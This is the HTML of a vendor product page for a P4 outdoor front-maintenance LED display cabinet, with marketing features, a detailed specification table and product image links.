			<p>Description</p>
<p><strong>P4 Outdoor Front Open LED Display Screen Hotel LED Sign, P4 Outdoor LED Display Screen Sign Hotel LED Signs, P4 Nationstar SMD1921 outdoor commercial LED display board, </strong>Front open maintenance full color outdoor LED display screen<br />
<strong>Outdoor Led Display Billboard Features:</strong><br />
Outdoor Led video wall cabinet size can be customized and used in any outdoor place.<br />
Outside led signs is high performance metal plate cabinet,concise cable layout.<br />
Advertising display screen is Energy saving and noiseless power supply, excellent heat dissipation to ensure good stability and life span.<br />
Large outdoor video screens Viewing angle reach to 140 degree,flatness between cabinet units &lt; 0.2mm.<br />
Outdoor led advertising signs is Constant current drive, lumiance decrease &lt; 5% per year.<br />
<strong>LightThin Convenient</strong><br />
Panel thickness: 85mm. Saves installation space, Panel weight: 28kg. Easy delivery and installation.<br />
<strong>Top quality Module</strong><br />
High reliale IC from MBI to ensure image stable and life span .<br />
Big brand LED Chip, With fewer fault rate.<br />
<strong>Large Viewing Angle</strong><br />
Cabinet protection grade update to IP65. Screen can be used in rain, wind or snow weather. Horizontal viewing angel up to 160 and vertical viewing angel 120. It’s best choice for outoor advertising, vehicle-carries displayer and sport stadium project.<br />
<strong>Front Service or Back Service</strong><br />
If you try front service, no service space is needed, It can suitable for different install enviroment. modular design, fast installation and maitance. can meet different customer requrements<br />
<strong>High Gray Scale – Better Picture</strong><br />
The LED Screen is manufactured by using best quality material, purchased from most reputed vendors. The final products feature supreme quality and offers best outputs. High refresh rate and 16bit gray scale ensures the picture quality remains seamless.<br />
<strong>P4 Outdoor 960x960mm Die-cast Fixed Installation LED Display Cabinet Technical Characteristics</strong></p>
<table id="tablepress-154" class="tablepress tablepress-id-154 dataTable no-footer" style="height: 1488px" role="grid">
<thead>
<tr class="row-1 odd" style="height: 24px" role="row">
<th class="column-1 sorting_disabled" style="height: 24px;width: 430.359px" colspan="1" rowspan="1">
Item
</th>
<th class="column-2 sorting_disabled" style="height: 24px;width: 602.422px" colspan="1" rowspan="1">
Technical Parameters
</th>
</tr>
</thead>
<tbody class="row-hover">
<tr class="row-2 even" style="height: 24px" role="row">
<td class="column-1" style="height: 24px;width: 430.359px">
Nationstar Full black Gold Wire SMD LED Lamp Parameters
</td>
<td class="column-2" style="height: 24px;width: 602.422px"></td>
</tr>
<tr class="row-3 odd" style="height: 24px" role="row">
<td class="column-1" style="height: 24px;width: 430.359px">
Item Name
</td>
<td class="column-2" style="height: 24px;width: 602.422px">
LED Type
</td>
</tr>
<tr class="row-4 even" style="height: 24px" role="row">
<td class="column-1" style="height: 24px;width: 430.359px">
Red LED
</td>
<td class="column-2" style="height: 24px;width: 602.422px">
SMD 1921
</td>
</tr>
<tr class="row-5 odd" style="height: 24px" role="row">
<td class="column-1" style="height: 24px;width: 430.359px">
Green LED
</td>
<td class="column-2" style="height: 24px;width: 602.422px">
SMD 1921
</td>
</tr>
<tr class="row-6 even" style="height: 24px" role="row">
<td class="column-1" style="height: 24px;width: 430.359px">
Blue LED
</td>
<td class="column-2" style="height: 24px;width: 602.422px">
SMD 1921
</td>
</tr>
<tr class="row-7 odd" style="height: 24px" role="row">
<td class="column-1" style="height: 24px;width: 430.359px">
Vios  LED Display Module Specification
</td>
<td class="column-2" style="height: 24px;width: 602.422px"></td>
</tr>
<tr class="row-8 even" style="height: 24px" role="row">
<td class="column-1" style="height: 24px;width: 430.359px">
Pixel Pitch
</td>
<td class="column-2" style="height: 24px;width: 602.422px">
Vios LED-P4mm
</td>
</tr>
<tr class="row-9 odd" style="height: 24px" role="row">
<td class="column-1" style="height: 24px;width: 430.359px">
Pixels Density
</td>
<td class="column-2" style="height: 24px;width: 602.422px">
62,500 pixels/m2
</td>
</tr>
<tr class="row-10 even" style="height: 24px" role="row">
<td class="column-1" style="height: 24px;width: 430.359px">
LED Configuration
</td>
<td class="column-2" style="height: 24px;width: 602.422px">
Nationstar SMD RGB 3in1
</td>
</tr>
<tr class="row-11 odd" style="height: 24px" role="row">
<td class="column-1" style="height: 24px;width: 430.359px">
Package Mode
</td>
<td class="column-2" style="height: 24px;width: 602.422px">
SMD1921
</td>
</tr>
<tr class="row-12 even" style="height: 24px" role="row">
<td class="column-1" style="height: 24px;width: 430.359px">
Module Size
</td>
<td class="column-2" style="height: 24px;width: 602.422px">
256mm X 256mm and 256mm x 128mm and 320mm x 160mm
</td>
</tr>
<tr class="row-13 odd" style="height: 24px" role="row">
<td class="column-1" style="height: 24px;width: 430.359px">
Module Resolution
</td>
<td class="column-2" style="height: 24px;width: 602.422px">
64 x 64 pixels and 64 x 32 pixels and 80 x 40 pixels
</td>
</tr>
<tr class="row-14 even" style="height: 24px" role="row">
<td class="column-1" style="height: 24px;width: 430.359px">
Module Pixles
</td>
<td class="column-2" style="height: 24px;width: 602.422px">
4096 pixels and 2048 pixels and 3200 pixels
</td>
</tr>
<tr class="row-15 odd" style="height: 24px" role="row">
<td class="column-1" style="height: 24px;width: 430.359px">
Max Power Consumpion
</td>
<td class="column-2" style="height: 24px;width: 602.422px">
50W and 35W
</td>
</tr>
<tr class="row-16 even" style="height: 24px" role="row">
<td class="column-1" style="height: 24px;width: 430.359px">
Module Thickness
</td>
<td class="column-2" style="height: 24px;width: 602.422px">
25mm
</td>
</tr>
<tr class="row-17 odd" style="height: 24px" role="row">
<td class="column-1" style="height: 24px;width: 430.359px">
PCB Board
</td>
<td class="column-2" style="height: 24px;width: 602.422px">
4 Layer PCB Board With 1.6mm
</td>
</tr>
<tr class="row-18 even" style="height: 24px" role="row">
<td class="column-1" style="height: 24px;width: 430.359px">
Driving IC
</td>
<td class="column-2" style="height: 24px;width: 602.422px">
MBI5253 or ICN2163
</td>
</tr>
<tr class="row-19 odd" style="height: 24px" role="row">
<td class="column-1" style="height: 24px;width: 430.359px">
Drive Type
</td>
<td class="column-2" style="height: 24px;width: 602.422px">
Constant drive
</td>
</tr>
<tr class="row-20 even" style="height: 24px" role="row">
<td class="column-1" style="height: 24px;width: 430.359px">
Driving Method Scan Mode
</td>
<td class="column-2" style="height: 24px;width: 602.422px">
Dynamic 1/8 Duty constant current
</td>
</tr>
<tr class="row-21 odd" style="height: 24px" role="row">
<td class="column-1" style="height: 24px;width: 430.359px">
Port Interface Type
</td>
<td class="column-2" style="height: 24px;width: 602.422px">
HUB75
</td>
</tr>
<tr class="row-22 even" style="height: 24px" role="row">
<td class="column-1" style="height: 24px;width: 430.359px">
Module Input Voltage
</td>
<td class="column-2" style="height: 24px;width: 602.422px">
DC 5V
</td>
</tr>
<tr class="row-23 odd" style="height: 24px" role="row">
<td class="column-1" style="height: 24px;width: 430.359px">
Brightness of White Balance
</td>
<td class="column-2" style="height: 24px;width: 602.422px">
≥6500cd/㎡
</td>
</tr>
<tr class="row-24 even" style="height: 24px" role="row">
<td class="column-1" style="height: 24px;width: 430.359px">
Module Mask
</td>
<td class="column-2" style="height: 24px;width: 602.422px">
Pure Black mask-high contrast screen
</td>
</tr>
<tr class="row-25 odd" style="height: 24px" role="row">
<td class="column-1" style="height: 24px;width: 430.359px">
Vios LED Display Cabinet Specification
</td>
<td class="column-2" style="height: 24px;width: 602.422px"></td>
</tr>
<tr class="row-26 even" style="height: 24px" role="row">
<td class="column-1" style="height: 24px;width: 430.359px">
Cabinet Size (W X H X D)
</td>
<td class="column-2" style="height: 24px;width: 602.422px">
512mm x 512mm x 65mm or 768mm x 768mm x 75mm or 960mm x 960mm x 75mm
</td>
</tr>
<tr class="row-27 odd" style="height: 24px" role="row">
<td class="column-1" style="height: 24px;width: 430.359px">
Cabinet Resolution (dot)
</td>
<td class="column-2" style="height: 24px;width: 602.422px">
128 x 128 pixels or 192 x 192 pixels or 320 x 320 pixels
</td>
</tr>
<tr class="row-28 even" style="height: 24px" role="row">
<td class="column-1" style="height: 24px;width: 430.359px">
Module Quanity (pcs)
</td>
<td class="column-2" style="height: 24px;width: 602.422px">
8pcs or 18pcs or 20pcs
</td>
</tr>
<tr class="row-29 odd" style="height: 24px" role="row">
<td class="column-1" style="height: 24px;width: 430.359px">
Cabinet Pixels
</td>
<td class="column-2" style="height: 24px;width: 602.422px">
16384 pixels
</td>
</tr>
<tr class="row-30 even" style="height: 24px" role="row">
<td class="column-1" style="height: 24px;width: 430.359px">
Pixel Density
</td>
<td class="column-2" style="height: 24px;width: 602.422px">
62,500 pixels/m2
</td>
</tr>
<tr class="row-31 odd" style="height: 24px" role="row">
<td class="column-1" style="height: 24px;width: 430.359px">
Cabinet Materials
</td>
<td class="column-2" style="height: 24px;width: 602.422px">
Die Casting Aluminum Cabinet for rental purpose
</td>
</tr>
<tr class="row-32 even" style="height: 24px" role="row">
<td class="column-1" style="height: 24px;width: 430.359px">
Cabinet Weight
</td>
<td class="column-2" style="height: 24px;width: 602.422px">
6.5kg per cabinet
</td>
</tr>
<tr class="row-33 odd" style="height: 24px" role="row">
<td class="column-1" style="height: 24px;width: 430.359px">
Packaging
</td>
<td class="column-2" style="height: 24px;width: 602.422px">
Fly case
</td>
</tr>
<tr class="row-34 even" style="height: 24px" role="row">
<td class="column-1" style="height: 24px;width: 430.359px">
Whole Vios  LED Display Screen Specification
</td>
<td class="column-2" style="height: 24px;width: 602.422px"></td>
</tr>
<tr class="row-35 odd" style="height: 24px" role="row">
<td class="column-1" style="height: 24px;width: 430.359px">
Screen Brightness
</td>
<td class="column-2" style="height: 24px;width: 602.422px">
≥6500cd/m2
</td>
</tr>
<tr class="row-36 even" style="height: 24px" role="row">
<td class="column-1" style="height: 24px;width: 430.359px">
Driving Method
</td>
<td class="column-2" style="height: 24px;width: 602.422px">
Constant current
</td>
</tr>
<tr class="row-37 odd" style="height: 24px" role="row">
<td class="column-1" style="height: 24px;width: 430.359px">
Best Viewing Distance
</td>
<td class="column-2" style="height: 24px;width: 602.422px">
3m &#8211; 100m
</td>
</tr>
<tr class="row-38 even" style="height: 24px" role="row">
<td class="column-1" style="height: 24px;width: 430.359px">
Max. Power Consumption
</td>
<td class="column-2" style="height: 24px;width: 602.422px">
800W/m2
</td>
</tr>
<tr class="row-39 odd" style="height: 24px" role="row">
<td class="column-1" style="height: 24px;width: 430.359px">
Average Power Consumption
</td>
<td class="column-2" style="height: 24px;width: 602.422px">
400W/m2
</td>
</tr>
<tr class="row-40 even" style="height: 24px" role="row">
<td class="column-1" style="height: 24px;width: 430.359px">
Gray Level
</td>
<td class="column-2" style="height: 24px;width: 602.422px">
16bits input, 4096 levels
</td>
</tr>
<tr class="row-41 odd" style="height: 24px" role="row">
<td class="column-1" style="height: 24px;width: 430.359px">
Display Color
</td>
<td class="column-2" style="height: 24px;width: 602.422px">
256M
</td>
</tr>
<tr class="row-42 even" style="height: 24px" role="row">
<td class="column-1" style="height: 24px;width: 430.359px">
Frame Frequency
</td>
<td class="column-2" style="height: 24px;width: 602.422px">
≥60Hz
</td>
</tr>
<tr class="row-43 odd" style="height: 24px" role="row">
<td class="column-1" style="height: 24px;width: 430.359px">
Refresh Frequency
</td>
<td class="column-2" style="height: 24px;width: 602.422px">
≥3840Hz &#8211; 6420Hz
</td>
</tr>
<tr class="row-44 even" style="height: 24px" role="row">
<td class="column-1" style="height: 24px;width: 430.359px">
Uninterrupted Working Hours
</td>
<td class="column-2" style="height: 24px;width: 602.422px">
≥72 hours
</td>
</tr>
<tr class="row-45 odd" style="height: 24px" role="row">
<td class="column-1" style="height: 24px;width: 430.359px">
Screen Life-span
</td>
<td class="column-2" style="height: 24px;width: 602.422px">
≥100,000 hours
</td>
</tr>
<tr class="row-46 even" style="height: 24px" role="row">
<td class="column-1" style="height: 24px;width: 430.359px">
MTBF
</td>
<td class="column-2" style="height: 24px;width: 602.422px">
≥10,000 hours
</td>
</tr>
<tr class="row-47 odd" style="height: 24px" role="row">
<td class="column-1" style="height: 24px;width: 430.359px">
Discrete Blind Spot Rate
</td>
<td class="column-2" style="height: 24px;width: 602.422px">
&lt;1/10000
</td>
</tr>
<tr class="row-48 even" style="height: 24px" role="row">
<td class="column-1" style="height: 24px;width: 430.359px">
Continuous Blind Spot Rate
</td>
<td class="column-2" style="height: 24px;width: 602.422px">
None
</td>
</tr>
<tr class="row-49 odd" style="height: 24px" role="row">
<td class="column-1" style="height: 24px;width: 430.359px">
Waterproof Level
</td>
<td class="column-2" style="height: 24px;width: 602.422px">
IP65
</td>
</tr>
<tr class="row-50 even" style="height: 24px" role="row">
<td class="column-1" style="height: 24px;width: 430.359px">
Blind Spot Rate
</td>
<td class="column-2" style="height: 24px;width: 602.422px">
&lt;1/10000
</td>
</tr>
<tr class="row-51 odd" style="height: 24px" role="row">
<td class="column-1" style="height: 24px;width: 430.359px">
Protective Scale
</td>
<td class="column-2" style="height: 24px;width: 602.422px">
For Outdoor and indoor use, waterproof
</td>
</tr>
<tr class="row-52 even" style="height: 24px" role="row">
<td class="column-1" style="height: 24px;width: 430.359px">
Screen Plainness
</td>
<td class="column-2" style="height: 24px;width: 602.422px">
&lt;±1mm
</td>
</tr>
<tr class="row-53 odd" style="height: 24px" role="row">
<td class="column-1" style="height: 24px;width: 430.359px">
Power Supply Mode
</td>
<td class="column-2" style="height: 24px;width: 602.422px">
AC220±10% 50Hz/AC110±10% 60Hz
</td>
</tr>
<tr class="row-54 even" style="height: 24px" role="row">
<td class="column-1" style="height: 24px;width: 430.359px">
Environment Temperature
</td>
<td class="column-2" style="height: 24px;width: 602.422px">
Temperature:-20 Celsius~+60 Celsius
</td>
</tr>
<tr class="row-55 odd" style="height: 24px" role="row">
<td class="column-1" style="height: 24px;width: 430.359px">
Humidity
</td>
<td class="column-2" style="height: 24px;width: 602.422px">
Humidity:10%~90% RH
</td>
</tr>
<tr class="row-56 even" style="height: 24px" role="row">
<td class="column-1" style="height: 24px;width: 430.359px">
Control Mode
</td>
<td class="column-2" style="height: 24px;width: 602.422px">
Synchronous display with control PC by DVI
</td>
</tr>
<tr class="row-57 odd" style="height: 24px" role="row">
<td class="column-1" style="height: 24px;width: 430.359px">
Control System
</td>
<td class="column-2" style="height: 24px;width: 602.422px">
Linsn LED, Novastar LED, Colorlight LED or as you required
</td>
</tr>
<tr class="row-58 even" style="height: 24px" role="row">
<td class="column-1" style="height: 24px;width: 430.359px">
Display Content
</td>
<td class="column-2" style="height: 24px;width: 602.422px">
HDMI ,DVI, VGA, Video, DVD, VCD, TV, picture, cartoon, graphics, texts.etc.
</td>
</tr>
<tr class="row-59 odd" style="height: 24px" role="row">
<td class="column-1" style="height: 24px;width: 430.359px">
Interface
</td>
<td class="column-2" style="height: 24px;width: 602.422px">
Standard Ethernet
</td>
</tr>
<tr class="row-60 even" style="height: 24px" role="row">
<td class="column-1" style="height: 24px;width: 430.359px">
Transmission Distance
</td>
<td class="column-2" style="height: 24px;width: 602.422px">
Multi mode fiber &lt;500m, single mode fiber &lt;30km,internet cable &lt;100m
</td>
</tr>
<tr class="row-61 odd" style="height: 24px" role="row">
<td class="column-1" style="height: 24px;width: 430.359px">
Power Supply Brand
</td>
<td class="column-2" style="height: 24px;width: 602.422px">
G-energy, MeanWell, Chuanglian or as you required
</td>
</tr>
<tr class="row-62 even" style="height: 24px" role="row">
<td class="column-1" style="height: 24px;width: 430.359px">
Certificate
</td>
<td class="column-2" style="height: 24px;width: 602.422px">
CE, RoHS, FCC, UL, EMC
</td>
</tr>
</tbody>
</table>
<p><img fetchpriority="high" fetchpriority="high" decoding="async"   width="1280" height="732" alt="" data-srcset="https://leyarled.com/wp-content/uploads/2022/10/LEEMAN-LED-Display.png 1280w, https://leyarled.com/wp-content/uploads/2022/10/LEEMAN-LED-Display-300x172.png 300w, https://leyarled.com/wp-content/uploads/2022/10/LEEMAN-LED-Display-1024x586.png 1024w, https://leyarled.com/wp-content/uploads/2022/10/LEEMAN-LED-Display-768x439.png 768w, https://leyarled.com/wp-content/uploads/2022/10/LEEMAN-LED-Display-600x343.png 600w"  data-src="https://leyarled.com/wp-content/uploads/2022/10/LEEMAN-LED-Display.png" data-sizes="(max-width: 1280px) 100vw, 1280px" class="alignnone size-full wp-image-10379 lazyload" src="[data-uri]" /><noscript><img fetchpriority="high" fetchpriority="high" decoding="async" class="alignnone size-full wp-image-10379" src="https://leyarled.com/wp-content/uploads/2022/10/LEEMAN-LED-Display.png" width="1280" height="732" alt="" srcset="https://leyarled.com/wp-content/uploads/2022/10/LEEMAN-LED-Display.png 1280w, https://leyarled.com/wp-content/uploads/2022/10/LEEMAN-LED-Display-300x172.png 300w, https://leyarled.com/wp-content/uploads/2022/10/LEEMAN-LED-Display-1024x586.png 1024w, https://leyarled.com/wp-content/uploads/2022/10/LEEMAN-LED-Display-768x439.png 768w, https://leyarled.com/wp-content/uploads/2022/10/LEEMAN-LED-Display-600x343.png 600w" sizes="(max-width: 1280px) 100vw, 1280px" /></noscript> <img decoding="async"   width="1280" height="423" alt="" data-srcset="https://leyarled.com/wp-content/uploads/2022/10/LEEMAN-LED-PANEL-1.png 1280w, https://leyarled.com/wp-content/uploads/2022/10/LEEMAN-LED-PANEL-1-300x99.png 300w, https://leyarled.com/wp-content/uploads/2022/10/LEEMAN-LED-PANEL-1-1024x338.png 1024w, https://leyarled.com/wp-content/uploads/2022/10/LEEMAN-LED-PANEL-1-768x254.png 768w, https://leyarled.com/wp-content/uploads/2022/10/LEEMAN-LED-PANEL-1-600x198.png 600w"  data-src="https://leyarled.com/wp-content/uploads/2022/10/LEEMAN-LED-PANEL-1.png" data-sizes="(max-width: 1280px) 100vw, 1280px" class="alignnone size-full wp-image-10380 lazyload" src="[data-uri]" /><noscript><img decoding="async" class="alignnone size-full wp-image-10380" src="https://leyarled.com/wp-content/uploads/2022/10/LEEMAN-LED-PANEL-1.png" width="1280" height="423" alt="" srcset="https://leyarled.com/wp-content/uploads/2022/10/LEEMAN-LED-PANEL-1.png 1280w, https://leyarled.com/wp-content/uploads/2022/10/LEEMAN-LED-PANEL-1-300x99.png 300w, https://leyarled.com/wp-content/uploads/2022/10/LEEMAN-LED-PANEL-1-1024x338.png 1024w, https://leyarled.com/wp-content/uploads/2022/10/LEEMAN-LED-PANEL-1-768x254.png 768w, https://leyarled.com/wp-content/uploads/2022/10/LEEMAN-LED-PANEL-1-600x198.png 600w" sizes="(max-width: 1280px) 100vw, 1280px" /></noscript> <img decoding="async"   width="1280" height="416" alt="" data-srcset="https://leyarled.com/wp-content/uploads/2022/10/LEEMAN-LED-PROGRAMMABLE-SIGNS.png 1280w, https://leyarled.com/wp-content/uploads/2022/10/LEEMAN-LED-PROGRAMMABLE-SIGNS-300x98.png 300w, https://leyarled.com/wp-content/uploads/2022/10/LEEMAN-LED-PROGRAMMABLE-SIGNS-1024x333.png 1024w, https://leyarled.com/wp-content/uploads/2022/10/LEEMAN-LED-PROGRAMMABLE-SIGNS-768x250.png 768w, https://leyarled.com/wp-content/uploads/2022/10/LEEMAN-LED-PROGRAMMABLE-SIGNS-600x195.png 600w"  data-src="https://leyarled.com/wp-content/uploads/2022/10/LEEMAN-LED-PROGRAMMABLE-SIGNS.png" data-sizes="(max-width: 1280px) 100vw, 1280px" class="alignnone size-full wp-image-10381 lazyload" src="[data-uri]" /><noscript><img decoding="async" class="alignnone size-full wp-image-10381" src="https://leyarled.com/wp-content/uploads/2022/10/LEEMAN-LED-PROGRAMMABLE-SIGNS.png" width="1280" height="416" alt="" srcset="https://leyarled.com/wp-content/uploads/2022/10/LEEMAN-LED-PROGRAMMABLE-SIGNS.png 1280w, https://leyarled.com/wp-content/uploads/2022/10/LEEMAN-LED-PROGRAMMABLE-SIGNS-300x98.png 300w, https://leyarled.com/wp-content/uploads/2022/10/LEEMAN-LED-PROGRAMMABLE-SIGNS-1024x333.png 1024w, https://leyarled.com/wp-content/uploads/2022/10/LEEMAN-LED-PROGRAMMABLE-SIGNS-768x250.png 768w, https://leyarled.com/wp-content/uploads/2022/10/LEEMAN-LED-PROGRAMMABLE-SIGNS-600x195.png 600w" sizes="(max-width: 1280px) 100vw, 1280px" /></noscript> <img loading="lazy" loading="lazy" decoding="async"   width="1280" height="405" alt="" data-srcset="https://leyarled.com/wp-content/uploads/2022/10/LEEMAN-LED-Screens-1.png 1280w, https://leyarled.com/wp-content/uploads/2022/10/LEEMAN-LED-Screens-1-300x95.png 300w, https://leyarled.com/wp-content/uploads/2022/10/LEEMAN-LED-Screens-1-1024x324.png 1024w, https://leyarled.com/wp-content/uploads/2022/10/LEEMAN-LED-Screens-1-768x243.png 768w, https://leyarled.com/wp-content/uploads/2022/10/LEEMAN-LED-Screens-1-600x190.png 600w"  data-src="https://leyarled.com/wp-content/uploads/2022/10/LEEMAN-LED-Screens-1.png" data-sizes="(max-width: 1280px) 100vw, 1280px" class="alignnone size-full wp-image-10382 lazyload" src="[data-uri]" /><noscript><img loading="lazy" loading="lazy" decoding="async" class="alignnone size-full wp-image-10382" src="https://leyarled.com/wp-content/uploads/2022/10/LEEMAN-LED-Screens-1.png" width="1280" height="405" alt="" srcset="https://leyarled.com/wp-content/uploads/2022/10/LEEMAN-LED-Screens-1.png 1280w, https://leyarled.com/wp-content/uploads/2022/10/LEEMAN-LED-Screens-1-300x95.png 300w, https://leyarled.com/wp-content/uploads/2022/10/LEEMAN-LED-Screens-1-1024x324.png 1024w, https://leyarled.com/wp-content/uploads/2022/10/LEEMAN-LED-Screens-1-768x243.png 768w, https://leyarled.com/wp-content/uploads/2022/10/LEEMAN-LED-Screens-1-600x190.png 600w" sizes="(max-width: 1280px) 100vw, 1280px" /></noscript> <img loading="lazy" loading="lazy" decoding="async"   width="1280" height="322" alt="" data-srcset="https://leyarled.com/wp-content/uploads/2022/10/LEEMAN-LED-DISPLAY-SIGNS.png 1280w, https://leyarled.com/wp-content/uploads/2022/10/LEEMAN-LED-DISPLAY-SIGNS-300x75.png 300w, https://leyarled.com/wp-content/uploads/2022/10/LEEMAN-LED-DISPLAY-SIGNS-1024x258.png 1024w, https://leyarled.com/wp-content/uploads/2022/10/LEEMAN-LED-DISPLAY-SIGNS-768x193.png 768w, https://leyarled.com/wp-content/uploads/2022/10/LEEMAN-LED-DISPLAY-SIGNS-600x151.png 600w"  data-src="https://leyarled.com/wp-content/uploads/2022/10/LEEMAN-LED-DISPLAY-SIGNS.png" data-sizes="(max-width: 1280px) 100vw, 1280px" class="alignnone size-full wp-image-10383 lazyload" src="[data-uri]" /><noscript><img loading="lazy" loading="lazy" decoding="async" class="alignnone size-full wp-image-10383" src="https://leyarled.com/wp-content/uploads/2022/10/LEEMAN-LED-DISPLAY-SIGNS.png" width="1280" height="322" alt="" srcset="https://leyarled.com/wp-content/uploads/2022/10/LEEMAN-LED-DISPLAY-SIGNS.png 1280w, https://leyarled.com/wp-content/uploads/2022/10/LEEMAN-LED-DISPLAY-SIGNS-300x75.png 300w, https://leyarled.com/wp-content/uploads/2022/10/LEEMAN-LED-DISPLAY-SIGNS-1024x258.png 1024w, https://leyarled.com/wp-content/uploads/2022/10/LEEMAN-LED-DISPLAY-SIGNS-768x193.png 768w, https://leyarled.com/wp-content/uploads/2022/10/LEEMAN-LED-DISPLAY-SIGNS-600x151.png 600w" sizes="(max-width: 1280px) 100vw, 1280px" /></noscript> <img loading="lazy" loading="lazy" decoding="async"   width="1280" height="323" alt="" data-srcset="https://leyarled.com/wp-content/uploads/2022/10/LEEMAN-LED-DISPLAY-PANELS-1.png 1280w, https://leyarled.com/wp-content/uploads/2022/10/LEEMAN-LED-DISPLAY-PANELS-1-300x76.png 300w, https://leyarled.com/wp-content/uploads/2022/10/LEEMAN-LED-DISPLAY-PANELS-1-1024x258.png 1024w, https://leyarled.com/wp-content/uploads/2022/10/LEEMAN-LED-DISPLAY-PANELS-1-768x194.png 768w, https://leyarled.com/wp-content/uploads/2022/10/LEEMAN-LED-DISPLAY-PANELS-1-600x151.png 600w"  data-src="https://leyarled.com/wp-content/uploads/2022/10/LEEMAN-LED-DISPLAY-PANELS-1.png" data-sizes="(max-width: 1280px) 100vw, 1280px" class="alignnone size-full wp-image-10384 lazyload" src="[data-uri]" /><noscript><img loading="lazy" loading="lazy" decoding="async" class="alignnone size-full wp-image-10384" src="https://leyarled.com/wp-content/uploads/2022/10/LEEMAN-LED-DISPLAY-PANELS-1.png" width="1280" height="323" alt="" srcset="https://leyarled.com/wp-content/uploads/2022/10/LEEMAN-LED-DISPLAY-PANELS-1.png 1280w, https://leyarled.com/wp-content/uploads/2022/10/LEEMAN-LED-DISPLAY-PANELS-1-300x76.png 300w, https://leyarled.com/wp-content/uploads/2022/10/LEEMAN-LED-DISPLAY-PANELS-1-1024x258.png 1024w, https://leyarled.com/wp-content/uploads/2022/10/LEEMAN-LED-DISPLAY-PANELS-1-768x194.png 768w, https://leyarled.com/wp-content/uploads/2022/10/LEEMAN-LED-DISPLAY-PANELS-1-600x151.png 600w" sizes="(max-width: 1280px) 100vw, 1280px" /></noscript> <img loading="lazy" loading="lazy" decoding="async"   width="1280" height="323" alt="" data-srcset="https://leyarled.com/wp-content/uploads/2022/10/LEEMAN-LED-BILLBOARD-2.png 1280w, https://leyarled.com/wp-content/uploads/2022/10/LEEMAN-LED-BILLBOARD-2-300x76.png 300w, https://leyarled.com/wp-content/uploads/2022/10/LEEMAN-LED-BILLBOARD-2-1024x258.png 1024w, https://leyarled.com/wp-content/uploads/2022/10/LEEMAN-LED-BILLBOARD-2-768x194.png 768w, https://leyarled.com/wp-content/uploads/2022/10/LEEMAN-LED-BILLBOARD-2-600x151.png 600w"  data-src="https://leyarled.com/wp-content/uploads/2022/10/LEEMAN-LED-BILLBOARD-2.png" data-sizes="(max-width: 1280px) 100vw, 1280px" class="alignnone size-full wp-image-10385 lazyload" src="[data-uri]" /><noscript><img loading="lazy" loading="lazy" decoding="async" class="alignnone size-full wp-image-10385" src="https://leyarled.com/wp-content/uploads/2022/10/LEEMAN-LED-BILLBOARD-2.png" width="1280" height="323" alt="" srcset="https://leyarled.com/wp-content/uploads/2022/10/LEEMAN-LED-BILLBOARD-2.png 1280w, https://leyarled.com/wp-content/uploads/2022/10/LEEMAN-LED-BILLBOARD-2-300x76.png 300w, https://leyarled.com/wp-content/uploads/2022/10/LEEMAN-LED-BILLBOARD-2-1024x258.png 1024w, https://leyarled.com/wp-content/uploads/2022/10/LEEMAN-LED-BILLBOARD-2-768x194.png 768w, https://leyarled.com/wp-content/uploads/2022/10/LEEMAN-LED-BILLBOARD-2-600x151.png 600w" sizes="(max-width: 1280px) 100vw, 1280px" /></noscript> <img loading="lazy" loading="lazy" decoding="async"   width="1280" height="522" alt="" data-srcset="https://leyarled.com/wp-content/uploads/2022/10/LEEMAN-LED-Screen-1.png 1280w, https://leyarled.com/wp-content/uploads/2022/10/LEEMAN-LED-Screen-1-300x122.png 300w, https://leyarled.com/wp-content/uploads/2022/10/LEEMAN-LED-Screen-1-1024x418.png 1024w, https://leyarled.com/wp-content/uploads/2022/10/LEEMAN-LED-Screen-1-768x313.png 768w, https://leyarled.com/wp-content/uploads/2022/10/LEEMAN-LED-Screen-1-600x245.png 600w"  data-src="https://leyarled.com/wp-content/uploads/2022/10/LEEMAN-LED-Screen-1.png" data-sizes="(max-width: 1280px) 100vw, 1280px" class="alignnone size-full wp-image-10386 lazyload" src="[data-uri]" /><noscript><img loading="lazy" loading="lazy" decoding="async" class="alignnone size-full wp-image-10386" src="https://leyarled.com/wp-content/uploads/2022/10/LEEMAN-LED-Screen-1.png" width="1280" height="522" alt="" srcset="https://leyarled.com/wp-content/uploads/2022/10/LEEMAN-LED-Screen-1.png 1280w, https://leyarled.com/wp-content/uploads/2022/10/LEEMAN-LED-Screen-1-300x122.png 300w, https://leyarled.com/wp-content/uploads/2022/10/LEEMAN-LED-Screen-1-1024x418.png 1024w, https://leyarled.com/wp-content/uploads/2022/10/LEEMAN-LED-Screen-1-768x313.png 768w, https://leyarled.com/wp-content/uploads/2022/10/LEEMAN-LED-Screen-1-600x245.png 600w" sizes="(max-width: 1280px) 100vw, 1280px" /></noscript> <img loading="lazy" loading="lazy" decoding="async"   width="1280" height="545" alt="" data-srcset="https://leyarled.com/wp-content/uploads/2022/10/LEEMAN-LED-SIGN-1.png 1280w, https://leyarled.com/wp-content/uploads/2022/10/LEEMAN-LED-SIGN-1-300x128.png 300w, https://leyarled.com/wp-content/uploads/2022/10/LEEMAN-LED-SIGN-1-1024x436.png 1024w, https://leyarled.com/wp-content/uploads/2022/10/LEEMAN-LED-SIGN-1-768x327.png 768w, https://leyarled.com/wp-content/uploads/2022/10/LEEMAN-LED-SIGN-1-600x255.png 600w"  data-src="https://leyarled.com/wp-content/uploads/2022/10/LEEMAN-LED-SIGN-1.png" data-sizes="(max-width: 1280px) 100vw, 1280px" class="alignnone size-full wp-image-10387 lazyload" src="[data-uri]" /><noscript><img loading="lazy" loading="lazy" decoding="async" class="alignnone size-full wp-image-10387" src="https://leyarled.com/wp-content/uploads/2022/10/LEEMAN-LED-SIGN-1.png" width="1280" height="545" alt="" srcset="https://leyarled.com/wp-content/uploads/2022/10/LEEMAN-LED-SIGN-1.png 1280w, https://leyarled.com/wp-content/uploads/2022/10/LEEMAN-LED-SIGN-1-300x128.png 300w, https://leyarled.com/wp-content/uploads/2022/10/LEEMAN-LED-SIGN-1-1024x436.png 1024w, https://leyarled.com/wp-content/uploads/2022/10/LEEMAN-LED-SIGN-1-768x327.png 768w, https://leyarled.com/wp-content/uploads/2022/10/LEEMAN-LED-SIGN-1-600x255.png 600w" sizes="(max-width: 1280px) 100vw, 1280px" /></noscript> <img loading="lazy" loading="lazy" decoding="async"   width="1280" height="523" alt="" data-srcset="https://leyarled.com/wp-content/uploads/2022/10/LEEMAN-LED-SIGNS-1.png 1280w, https://leyarled.com/wp-content/uploads/2022/10/LEEMAN-LED-SIGNS-1-300x123.png 300w, 